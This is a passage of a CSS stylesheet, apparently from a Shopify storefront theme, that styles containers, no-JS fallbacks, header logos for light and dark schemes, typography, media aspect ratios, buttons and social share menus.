    color: rgb(var(--color-background));
  }
}
.container {
  width: 100%;
  padding-right: 2rem;
  padding-left: 2rem;
  margin-right: auto;
  margin-left: auto;
}
@media screen and (min-width: 990px) {
  .container {
    padding-right: 4rem;
    padding-left: 4rem;
  }
}
@media screen and (min-width: 1760px) {
  .container {
    max-width: 1840px;
    padding-right: 2rem;
    padding-left: 2rem;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 2rem;
  padding-left: 2rem;
  margin-right: auto;
  margin-left: auto;
}

/* Base */
.no-js:not(html) {
  display: none !important;
}

.price-item sup {
  font-size: 0.6em; /* Makes the decimals smaller */
  vertical-align: 0.2em; /* Adjusts the position closer to the baseline */
  line-height: 1; /* Ensures proper spacing */
}


html.no-js .no-js:not(html) {
  display: block !important;
}

.no-js-inline {
  display: none !important;
}

html.no-js .no-js-inline {
  display: inline-block !important;
}

html.no-js .no-js-hidden {
  display: none !important;
}

html.js .js-hidden {
  display: none !important;
}

html {
  -moz-text-size-adjust: none;
  -webkit-text-size-adjust: none;
  text-size-adjust: none;
}

.no-js .testimonials--carousel .swiper-wrapper {
  gap: 0.8rem;
}
.no-js .about .swiper-wrapper {
  gap: 0.8rem;
}
.no-js .product-carousel .swiper-wrapper {
  gap: 0.8rem;
}
.no-js .sorting .button {
  margin: 0;
  padding-top: 0;
  min-height: 4rem;
}
.no-js .product .product-form__input .icon-caret {
  position: absolute;
  content: "";
  height: 1.3rem;
  right: 2rem;
  top: calc(50% - 0.5rem);
}
.no-js .product .product-form__input select {
  background-color: rgb(var(--color-background-input));
  border-radius: 3px;
  border: 0.1rem solid rgb(var(--color-border-input));
  padding: 2rem 5rem 2rem 2rem;
}
.no-js .product .product-form__checkout {
  display: none;
}
.no-js .product .product__outer {
  margin-left: 0;
}
.no-js .product .product__media-wrapper {
  max-width: unset;
}
.no-js .product .product__media-subitem {
  opacity: 1;
  width: 48% !important;
  height: 100%;
  cursor: default;
}
.no-js .product .product__media img {
  display: block;
}
.no-js .product .product__media-sublist {
  padding: 0;
  display: flex !important;
  gap: 0.8rem;
  flex-wrap: wrap;
}
.no-js .product .product__media-sublist.js-media-sublist {
  display: none !important;
}
.no-js .image-slider .swiper-wrapper {
  flex-wrap: wrap;
}
.no-js .image-parallax .image-parallax-item img {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  object-fit: cover;
}

.page-width {
  max-width: 139.6rem;
  margin: 0 auto;
  padding: 0 2.5rem;
}

@media screen and (min-width: 750px) {
  .page-width {
    padding: 0 5rem;
  }
  .page-width--narrow {
    padding: 0 9rem;
  }
}
@media screen and (min-width: 990px) {
  .page-width--narrow {
    max-width: 72.6rem;
    padding: 0;
  }
}
.section-border-top {
  padding-top: 5rem;
}
.section-border-top__inner {
  position: relative;
}
.section-border-top__inner:before {
  content: "";
  position: absolute;
  width: calc(100% - 4rem);
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  top: -5rem;
  background-color: rgba(var(--color-foreground), 0.2);
}

body,
.color-background-1,
.color-background-2,
.color-background-3,
.color-background-4,
.color-background-5,
.color-inverse {
  color: rgb(var(--color-foreground));
  background-color: rgb(var(--color-background));
}

.background-secondary {
  background-color: rgba(var(--color-foreground), 0.04);
  padding: 4rem 0 5rem;
}

@media screen and (min-width: 750px) {
  .background-secondary {
    padding: 6rem 0 5rem;
  }
}
.page-margin,
.shopify-challenge__container {
  margin: 7rem auto;
}

.rte-width {
  max-width: 82rem;
  margin: 0 auto 2rem;
}

.list-unstyled {
  margin: 0;
  padding: 0;
  list-style: none;
}

.hidden {
  display: none !important;
}

.visually-hidden {
  position: absolute !important;
  overflow: hidden;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
  clip: rect(0 0 0 0);
  word-wrap: normal !important;
}

.visually-hidden--inline {
  margin: 0;
  height: 1em;
}

.visibility-hidden {
  visibility: hidden;
}

.skip-to-content-link:focus {
  z-index: 9999;
  position: inherit;
  overflow: auto;
  width: auto;
  height: auto;
  clip: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.overflow--hidden {
  overflow: hidden;
}

/* base-details-summary */
summary {
  cursor: pointer;
  list-style: none;
  position: relative;
}

summary .icon-caret {
  position: absolute;
  height: 2rem;
  right: 0;
  top: calc(50% - 1rem);
  color: rgb(var(--color-accent));
}

summary::-webkit-details-marker {
  display: none;
}

.disclosure-has-popup {
  position: relative;
}

.disclosure-has-popup[open] > summary::before {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: block;
  cursor: default;
  content: " ";
  background: transparent;
}

.disclosure-has-popup > summary::before {
  display: none;
}

.disclosure-has-popup[open] > summary + * {
  z-index: 100;
}

/* Swiper styles */
.swiper-btn {
  display: none;
  align-items: center;
  justify-content: center;
  width: 6.4rem;
  height: 6.4rem;
  border-radius: 50%;
  opacity: 0.5;
  background-color: rgb(var(--color-button-secondary));
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
  cursor: pointer;
  transition: var(--duration-default);
}
@media (min-width: 990px) {
  .swiper-btn {
    display: flex;
  }
}
.swiper-btn:hover {
  opacity: 1;
  box-shadow: 0 4rem 6rem rgba(0, 0, 0, 0.05);
}
.swiper-btn svg {
  transition: var(--duration-default);
}
.swiper-btn--prev {
  left: 4rem;
}
.swiper-btn--prev:hover svg {
  transform: translateX(-0.5rem);
}
.swiper-btn--next {
  right: 4rem;
}
.swiper-btn--next:hover svg {
  transform: translateX(0.5rem);
}
.swiper-btn.swiper-button-disabled {
  cursor: default;
  opacity: 0.3;
}
.swiper-btn.swiper-button-disabled:hover svg {
  transform: none;
}

/* Animation */
@keyframes translate {
  0% {
    transform: translate3d(0, 0, 0);
  }
  100% {
    transform: translate3d(-40rem, 0, 0);
  }
}
@keyframes fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
[data-scheme=dark] .icon-account-order-none circle + path {
  stroke: rgb(var(--color-background));
}

/* Light header on dark bg */
.header-wrapper--overlay .header__menu-item {
  transition: none;
}

body:not(.body--hidden) .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas-toggle .header__offcanvas-toggle-link {
  color: #fff;
}
body:not(.body--hidden) .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link > * {
  color: #fff;
}

@media (prefers-color-scheme: light) {
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo--overlay,
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo--overlay {
    display: block;
  }
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo:not(.header__heading-logo--overlay),
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo:not(.header__heading-logo--overlay) {
    display: none;
  }
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo:only-child,
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo:only-child {
    display: block !important;
  }
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas .header__heading-logo--overlay {
    display: none;
  }
  .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas .header__heading-logo:not(.header__heading-logo--overlay) {
    display: block;
  }
}
@media (prefers-color-scheme: dark) {
  .header__heading-logo:first-child:nth-last-child(2) {
    display: none;
  }
  .header__heading-logo:first-child:nth-last-child(2) ~ .header__heading-logo {
    display: block;
  }
  .header__heading-logo:first-child:nth-last-child(1) {
    display: none;
  }
  .header__heading-logo:only-child {
    display: block !important;
  }
}
[data-scheme=light] .header__heading-logo:first-child:nth-last-child(2) {
  display: block;
}
[data-scheme=light] .header__heading-logo:first-child:nth-last-child(2) ~ .header__heading-logo {
  display: none;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo--overlay,
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo--overlay {
  display: block;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo:not(.header__heading-logo--overlay),
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo:not(.header__heading-logo--overlay) {
  display: none;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading .header__heading-logo:only-child,
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__heading-link .header__heading-logo:only-child {
  display: block !important;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas .header__heading-logo--overlay {
  display: none;
}
[data-scheme=light] .shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__offcanvas .header__heading-logo:not(.header__heading-logo--overlay) {
  display: block;
}
[data-scheme=light] .brands__image--dark {
  display: none;
}

[data-scheme=dark] .header__heading-logo:first-child:nth-last-child(2) {
  display: none;
}
[data-scheme=dark] .header__heading-logo:first-child:nth-last-child(2) ~ .header__heading-logo {
  display: block;
}
[data-scheme=dark] .header__heading-logo:first-child:nth-last-child(1) {
  display: none;
}
[data-scheme=dark] .header__heading-logo:only-child {
  display: block !important;
}
[data-scheme=dark] .brands__image--dark {
  display: block;
}
[data-scheme=dark] .brands__image--dark + .brands__image--light {
  display: none;
}

.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay {
  background-color: transparent;
  /*.header__heading-logo:not(.header__heading-logo--overlay).hide {
  	display: none;
  }

  .header__heading-logo--overlay.show {
  	display: block;
  }*/
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay > *,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .disclosure__button {
  background-color: transparent;
  transition: none;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__menu-item:not(.header__submenu .header__menu-item),
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon .header__icon-name,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .currency-country,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon .icon-hamburger {
  color: #fff;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__menu-item .header__active-menu-item {
  color: #fff;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__menu-item > span:not(.header__active-menu-item)::after,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon .header__icon-name::before,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .currency-country::after {
  background-color: rgb(var(--color-accent));
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__menu-item span:not(.header__active-menu-item) > span:after,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon-name span:after,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__localization .localization-selector.link:hover .icon-caret,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .link--text.header__icon:hover .icon,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__search:hover .modal__toggle-open {
  color: #fff;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__toggle-scheme-item {
  color: white;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__toggle-scheme-item:hover .icon {
  color: white;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon-light-mode,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon-dark-mode,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon-search,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__icon--account > .icon-account,
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon-cart {
  color: white;
  transition: none;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon.icon-close {
  color: rgb(var(--color-button));
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .icon.icon-caret:not(.header__menu-item .icon-caret) {
  color: white;
  transition: none;
}
.shopify-section-header:not(.shopify-section-header-sticky.animate) .header-wrapper--overlay .header__submenu .icon.icon-caret {
  color: rgb(var(--color-accent));
}

/* Typography */
h1,
h2,
h3,
h4,
h5,
h6,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-family: var(--font-heading-family);
  font-style: var(--font-heading-style);
  font-weight: var(--font-heading-weight);
  letter-spacing: calc(var(--font-heading-letter-spacing) * 0.1);
  color: rgb(var(--color-foreground-title));
  line-height: var(--font-heading-line-height);
  word-wrap: break-word;
  max-width: 100%;
}

.h0 {
  font-size: 50px;
}

@media only screen and (min-width: 750px) {
  .h0 {
    font-size: 100px;
  }
}
h1,
.h1 {
  font-size: 3rem;
}

@media only screen and (min-width: 750px) {
  h1,
  .h1 {
    font-size: var(--font-heading-h1-size);
  }
}
h2,
.h2 {
  font-size: 2.6rem;
}

@media only screen and (min-width: 750px) {
  h2,
  .h2 {
    font-size: var(--font-heading-h2-size);
  }
}
h3,
.h3 {
  font-size: 2.4rem;
}

@media only screen and (min-width: 750px) {
  h3,
  .h3 {
    font-size: var(--font-heading-h3-size);
  }
}
h4,
.h4 {
  font-size: 2.2rem;
}

@media only screen and (min-width: 750px) {
  h4,
  .h4 {
    font-size: var(--font-heading-h4-size);
  }
}
h5,
.h5 {
  font-size: var(--font-heading-h5-size);
}

h6,
.h6 {
  font-size: var(--font-heading-h6-size);
}

a {
  color: rgba(var(--color-foreground));
  text-decoration-color: rgb(var(--color-accent));
  text-underline-offset: 0.6rem;
}

table:not([class]) {
  table-layout: fixed;
  border-collapse: collapse;
  font-size: 1.4rem;
  border-style: hidden;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);
  /* draws the table border  */
}

table:not([class]) td,
table:not([class]) th {
  padding: 1em;
  border: 0.1rem solid rgba(var(--color-foreground), 0.2);
}

table:not([class]) td {
  border: none;
}

table:not([class]) {
  box-shadow: none;
}

a:empty,
ul:empty,
dl:empty,
section:empty,
article:empty,
p:empty,
h1:empty,
h2:empty,
h3:empty,
h4:empty,
h5:empty,
h6:empty {
  display: none;
}

hr {
  display: block;
  margin-block: 5rem;
  width: 100%;
  height: 0.1rem;
  background-color: rgb(var(--color-border));
  border: none;
}

.caption {
  font-size: 1rem;
  letter-spacing: 0.07rem;
  line-height: 1.7;
}

@media screen and (min-width: 750px) {
  .caption {
    font-size: 1.2rem;
  }
}
.caption-with-letter-spacing {
  margin-top: 1rem;
  font-size: 1.2rem;
}

.caption-large,
.form__label {
  text-transform: uppercase;
  font-weight: 600;
  color: rgba(var(--color-foreground));
}

@media screen and (max-width: 749px) {
  .small-hide {
    display: none;
  }
}
@media screen and (max-width: 749px) {
  .small-hide {
    display: none !important;
  }
}
@media screen and (min-width: 750px) and (max-width: 989px) {
  .medium-hide {
    display: none !important;
  }
}
@media screen and (min-width: 990px) {
  .large-up-hide {
    display: none !important;
  }
}
.center {
  text-align: center;
}

.right {
  text-align: right;
}

.uppercase {
  text-transform: uppercase;
}

.light {
  opacity: 0.7;
}

.link {
  cursor: pointer;
  display: inline-block;
  border: none;
  box-shadow: none;
  text-decoration: underline;
  text-underline-offset: 0.3rem;
  color: rgb(var(--color-link));
  background-color: transparent;
  font-size: 1.5rem;
  transition: var(--duration-default);
}

.link--text {
  color: rgb(var(--color-foreground));
  transition: var(--duration-default);
}

.circle-divider::after {
  content: "•";
  margin: 0 8px 0 8px;
}

.circle-divider:last-of-type::after {
  display: none;
}

.line-divider {
  align-items: center;
  justify-content: center;
}

.line-divider::after {
  content: "";
  display: inline-flex;
  width: 15px;
  height: 1px;
  margin: 0 8px 0 8px;
  background: rgba(var(--color-foreground), 0.6);
}

.line-divider:last-of-type::after {
  display: none;
}

.full-unstyled-link {
  text-decoration: none;
  color: currentColor;
  display: block;
}

.placeholder {
  background-color: rgba(var(--color-foreground), 0.04);
  color: rgba(var(--color-foreground), 0.55);
  fill: rgba(var(--color-foreground), 0.55);
}

details > * {
  box-sizing: border-box;
}

.break {
  word-break: break-word;
}

@media (prefers-reduced-motion) {
  .motion-reduce {
    transition: none !important;
  }
}
.underlined-link {
  color: rgba(var(--color-link), var(--alpha-link));
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness ease 100ms;
}

.underlined-link:hover {
  color: rgb(var(--color-link));
  text-decoration-thickness: 0.2rem;
}

.link-hover-line {
  position: relative;
}
.link-hover-line::after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  width: 0;
  height: 0.1rem;
  background-color: currentColor;
  transition: width var(--duration-default);
}
.link-hover-line:hover::after {
  width: 100%;
}

.link-hover-line-outer span {
  position: relative;
}
.link-hover-line-outer span::after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  width: 0;
  height: 0.1rem;
  background-color: rgb(var(--color-accent));
  transition: width var(--duration-default);
}
.link-hover-line-outer:hover span::after {
  width: 100%;
}

.link-hover-arrow svg {
  opacity: 0;
  transition: opacity var(--duration-default);
}
.link-hover-arrow:hover svg {
  opacity: 1;
}

.link-hover-line-long {
  background: no-repeat 0 calc(100% - 4px);
  background-image: linear-gradient(rgb(var(--color-accent)), rgb(var(--color-accent)));
  background-size: 0% 0.1rem;
  transition-property: background-size;
  transition-duration: var(--duration-default);
  transition-timing-function: ease;
}
.link-hover-line-long:hover {
  background-size: 100% 0.1rem;
}

/* Component-title */
.title {
  margin: 3rem 0 2rem;
}

.title-wrapper {
  margin-bottom: 3.2rem;
}

.title--primary {
  margin: 4rem 0;
}

.title--page {
  text-align: left;
}

.title--section > * {
  margin: 0;
}

.title--section-mt-none {
  margin: 0 0 3rem 0;
}

.title--section-m-none {
  margin: 0;
}

@media screen and (min-width: 990px) {
  .title {
    margin: 5rem 0 3rem;
  }
  .title--primary {
    margin: 2rem 0;
  }
}
.page-header {
  margin-bottom: 1.5rem;
  padding-top: 1.5rem;
  padding-bottom: 2rem;
  text-align: center;
}

.page-header .title--page {
  margin-bottom: 0;
  margin-top: 0;
}

.page-header .title--page:not(:first-child) {
  margin-bottom: 1.5rem;
}

@media screen and (min-width: 750px) {
  .page-header {
    margin-bottom: 2rem;
    padding-top: 2.6rem;
  }
}
.subtitle {
  font-family: var(--font-subtitle-family);
  font-weight: var(--font-subtitle-weight);
  font-style: var(--font-subtitle-style);
  letter-spacing: var(--font-subtitle-letter-spacing);
  text-transform: var(--font-subtitle-text-transform);
  font-size: var(--font-subtitle-size);
  color: rgb(var(--color-subheading));
}
.subtitle:not(:only-child) {
  margin-bottom: 0.8rem;
}

.subtitle--secondary {
  color: rgb(var(--color-foreground-secondary));
}

.subtitle--wrapper {
  font-family: var(--font-subtitle-family);
  font-weight: var(--font-subtitle-weight);
  font-style: var(--font-subtitle-style);
  letter-spacing: var(--font-subtitle-letter-spacing);
  text-transform: var(--font-subtitle-text-transform);
  font-size: var(--font-subtitle-size);
  color: rgb(var(--color-subheading));
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 0.8rem 0;
}
.subtitle--wrapper:not(:only-child) {
  margin-bottom: 0.8rem;
}
.product-slider-v1__left .subtitle--wrapper span {
  color: white!important;
}
.subtitle--wrapper span {
  display: flex;
  align-items: center;
  color: rgb(37,37,37) !important;
}
.subtitle--wrapper span:last-child::after {
  display: none;
}
.subtitle--wrapper span::after {
  content: "";
  width: 1.5rem;
  height: 0.1rem;
  margin: 0 0.8rem;
  background-color: rgb(var(--color-subheading));
}
@media screen and (min-width: 576px) {
  .subtitle--wrapper span::after {
    width: 3rem;
  }
}
@media screen and (min-width: 990px) {
  .subtitle--wrapper span::after {
    width: 6rem;
  }
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .slider--tablet.grid--peek .grid__item {
    width: calc(25% - 3rem);
  }
  .slider--tablet.grid--peek.grid--3-col-tablet .grid__item {
    width: calc(33.33% - 2.6666666667rem);
  }
  .slider--tablet.grid--peek.grid--2-col-tablet .grid__item {
    width: calc(50% - 2rem);
  }
  .slider--tablet.grid--peek .grid__item:first-of-type {
    padding-left: 1.5rem;
  }
  .slider--tablet.grid--peek .grid__item:last-of-type {
    padding-right: 1.5rem;
  }
}
@media screen and (max-width: 989px) {
  .slider--tablet.grid--peek {
    margin: 0;
    width: 100%;
  }
  .slider--tablet.grid--peek .grid__item {
    box-sizing: content-box;
    margin: 0;
  }
}
.slider-btns {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 3rem;
}

.slider-btn {
  flex: none;
  padding: 0;
  width: 6.2rem;
  height: 3rem;
  color: rgba(var(--color-foreground-title), 1);
  background: none;
  border: none;
  border-radius: none;
  transition: var(--duration-default);
  transform: scale(1);
  cursor: pointer;
}

@media screen and (min-width: 1330px) {
  .slider-btn--next:hover {
    transform: translateX(0.5rem);
  }
  .slider-btn--prev:hover {
    transform: translateX(-0.5rem);
  }
}
@media screen and (max-width: 768px) {
  .slider-btn {
    width: 3rem;
  }
}
/* Media */
.media {
  display: block;
  background-color: rgba(var(--color-foreground), 0.3);
  position: relative;
  overflow: hidden;
}

.media--transparent {
  background-color: transparent;
}

.media > *:not(.zoom, .deferred-media__poster-button, .card__link),
.media model-viewer,
.card-wrapper__link--overlay:empty {
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.media > img {
  object-fit: cover;
  object-position: center center;
  transition: opacity var(--duration-long), transform var(--duration-long);
}

.media--square {
  padding-bottom: 100%;
}

.media--portrait {
  padding-bottom: 114.2%;
}

.media--landscape {
  padding-bottom: 66.6%;
}

.media--cropped {
  padding-bottom: 56%;
}

.media--16-9 {
  padding-bottom: 56.25%;
}

.media--circle {
  padding-bottom: 100%;
  border-radius: 50%;
}

.media.media--hover-effect > img + img {
  opacity: 0;
}

@media screen and (min-width: 990px) {
  .media--cropped {
    padding-bottom: 63%;
  }
}
deferred-media {
  display: block;
}

/* Button */
/* Button - default */
.button,
.customer .button {
  font-family: var(--font-button-family);
  font-weight: var(--font-button-weight);
  font-style: var(--font-button-style);
  text-transform: var(--font-button-text-transform);
  letter-spacing: var(--font-button-letter-spacing);
  position: relative;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  text-decoration: none;
  border: 1px solid;
  border-radius: 4px;
  transition: var(--duration-default);
  font-size: 1.2rem;
  line-height: 1;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
  overflow: hidden;
  white-space: nowrap;
  z-index: 1;
}
.button svg,
.customer .button svg {
  flex: none;
  width: 1rem;
  height: 1rem;
}
.button--primary, .button--secondary, .button--tertiary, .button--link,
.customer .button--primary,
.customer .button--secondary,
.customer .button--tertiary,
.customer .button--link {
  min-width: 10rem;
  min-height: 5.9rem;
  padding: 0 4.5rem;
}
.button--primary svg, .button--secondary svg, .button--tertiary svg, .button--link svg,
.customer .button--primary svg,
.customer .button--secondary svg,
.customer .button--tertiary svg,
.customer .button--link svg {
  opacity: 0;
  transform: translateX(-5px);
  transition: var(--duration-default);
}
.button--primary span, .button--secondary span, .button--tertiary span, .button--link span,
.customer .button--primary span,
.customer .button--secondary span,
.customer .button--tertiary span,
.customer .button--link span {
  transition: var(--duration-default);
  transform: translateX(5px);
}
.button--primary span {
  color: rgb(37,37,37);
}
.button--primary:hover svg, .button--secondary:hover svg, .button--tertiary:hover svg, .button--link:hover svg,
.customer .button--primary:hover svg,
.customer .button--secondary:hover svg,
.customer .button--tertiary:hover svg,
.customer .button--link:hover svg {
  opacity: 1;
  transform: translateX(0);
}
.button--primary:hover span, .button--secondary:hover span, .button--tertiary:hover span, .button--link:hover span,
.customer .button--primary:hover span,
.customer .button--secondary:hover span,
.customer .button--tertiary:hover span,
.customer .button--link:hover span {
  transform: translateX(-7px);
}
.button--primary,
.customer .button--primary {
  background-color: rgba(var(--color-button));
  color: rgb(var(--color-button-text));
  border-color: rgba(var(--color-button));
}
.button--primary svg,
.customer .button--primary svg {
  color: rgb(var(--color-button-text));
}
.button--primary svg {
  color: rgb(37,37,37);
}
.button--secondary,
.customer .button--secondary {
  background-color: rgba(var(--color-button-secondary));
  color: rgb(var(--color-button-secondary-text));
  border-color: rgba(var(--color-button-secondary));
}
.button--secondary svg,
.customer .button--secondary svg {
  color: gb(var(--color-button-secondary-text));
}
.button--tertiary,
.customer .button--tertiary {
  background-color: transparent;
  color: rgb(var(--color-button-tertiary-text));
  border-color: rgba(var(--color-button-tertiary-text));
}
.button--tertiary svg,
.customer .button--tertiary svg {
  color: rgba(var(--color-button-tertiary-text));
}
.button--simple,
.customer .button--simple {
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  background-color: transparent;
  color: rgb(var(--color-button-tertiary-text));
  border-color: rgba(var(--color-button-tertiary-text));
}
.button--simple svg,
.customer .button--simple svg {
  width: 0.8rem;
  height: 0.8rem;
}
.button--simple:hover,
.customer .button--simple:hover {
  background-color: rgba(var(--color-button-tertiary-text));
  color: #ffffff;
}
.button--arrow,
.customer .button--arrow {
  gap: 0.8rem;
}
.button--arrow svg,
.customer .button--arrow svg {
  opacity: 1;
  transform: translateX(0);
}
.button--arrow:hover span,
.customer .button--arrow:hover span {
  transform: translateX(0);
}
.button--arrow:hover svg,
.customer .button--arrow:hover svg {
  transform: translate(3px, -3px);
}
.button--full-width,
.customer .button--full-width {
  display: flex;
  width: 100%;
}
.button--link,
.customer .button--link {
  font-size: var(--font-text-card-size);
  height: 3.1rem;
  text-decoration: underline;
  border: none;
}
.button.loading,
.customer .button.loading {
  color: transparent;
}
.button.loading:after,
.customer .button.loading:after {
  animation: loading var(--duration-long) infinite linear;
  border: 0.5rem solid rgba(var(--color-button-text), 0.4);
  border-left: 0.5rem solid rgb(var(--color-button-text));
  border-radius: 100%;
  box-sizing: content-box;
  content: "";
  display: block;
  height: 2rem;
  position: absolute;
  width: 2rem;
  margin: auto;
}

/* Button - other */
.button:disabled,
.button[aria-disabled=true],
.button.disabled,
.customer button:disabled,
.customer button[aria-disabled=true],
.customer button.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

@keyframes loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* Button - social share */
.share-button {
  display: block;
  position: relative;
  margin-top: 1rem;
}

.share-button__button {
  padding: 0;
  box-shadow: none;
  background: none;
  text-transform: none;
  font-weight: 500;
  justify-content: flex-start;
}

.share-button .share-button__button:hover {
  box-shadow: none;
}

.share-button .share-button__button:focus {
  box-shadow: none;
  border: none;
}

.share-button__button .icon-share {
  margin-right: 1rem;
}

.share-button__fallback {
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  background: rgb(var(--color-background));
  padding: 2rem;
  position: absolute;
  top: 4rem;
  left: -0.1rem;
  z-index: 3;
  width: 100%;
  display: flex;
  flex-direction: column;
}

.share-button__fallback .button {
  margin-top: 1rem;
}

.share-button__fallback .icon-clipboard {
  height: 1.4rem;
  width: 1.8rem;
}

.share-button__message:not(:empty) {
  font-size: 1.2rem;
  text-align: right;
  display: block;
  margin-top: 0.5rem;
}

/* Button - social share new */
.share-buttons {
  display: inline-flex;
  position: relative;
  margin-top: 0;
}

.share-buttons:hover .share-buttons__list {
  opacity: 1;
  visibility: visible;
  top: 100%;
}

.share-buttons__label {
  display: inline-flex;
  align-items: center;
  padding: 1rem 0;
  cursor: pointer;
}

.share-buttons__label-name {
  font-size: 1.2rem;
}

.share-buttons__label .icon-share {
  width: 1.2rem;
  margin-right: 1rem;
}

.share-buttons__label .icon-share path {
  fill: rgba(var(--color-foreground));
}

.share-buttons__list {
  position: absolute;
  width: 17rem;
  top: 50%;
  display: flex;
  flex-direction: column;
  padding: 1.3rem 2.2rem;
  margin: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
  transition: var(--duration-default);
  background-color: rgba(var(--color-base-background-2));
  border: 0.1rem solid rgba(var(--color-foreground), 0.2);
  z-index: 10;
}

.share-buttons__list:before {
  content: "";
  position: absolute;
  width: 1rem;
  height: 1rem;
  background-color: rgba(var(--color-base-background-2));
  border: 0.1rem solid rgba(var(--color-foreground), 0.2);
  top: -0.5rem;
  left: 2rem;
  transform: rotate(53deg) skew(15deg);
}

.share-buttons__list:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 0.7rem;
  background-color: rgba(var(--color-base-background-2));
}

.share-buttons__item a {
  color: rgba(var(--color-foreground), 0.75);
  transition: var(--duration-default);
}

.share-buttons__item a:hover {
  color: rgba(var(--color-foreground));
}

.share-buttons__item .icon {
  width: 1.5rem;
  height: 1.5rem;
  margin-right: 1.5rem;
}

.share-buttons__item .icon-copy {
  transform: rotate(-45deg);
}

.share-buttons__button {
  display: flex;
  align-items: center;
  width: 100%;
  text-decoration: none;
  padding: 0.5rem 0;
}

.share-button__name {
  font-size: 1.2rem;
  transition: var(--duration-default);
}

.share-button__icon {
  display: flex;
  align-items: center;
